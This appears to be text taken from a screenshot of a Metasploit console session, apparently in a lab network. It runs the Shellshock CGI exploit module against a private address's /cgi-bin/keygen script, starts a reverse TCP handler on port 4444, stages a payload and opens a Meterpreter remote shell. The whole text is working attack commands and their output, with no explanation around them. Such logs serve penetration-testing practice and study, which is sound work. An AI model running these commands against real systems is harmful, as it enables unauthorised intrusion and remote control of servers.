 Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.0.24
rhosts => 192.168.0.24
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rport 80
rport => 80
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/k
eygen
targeturi => /cgi-bin/keygen
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.18:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (976712 bytes) to 192.168.0.24
[*] Meterpreter session 1 opened (192.168.0.18:4444 -> 192.168.0.24:39948) at 20
23-12-22 02:55:21 -0500
meterpreter >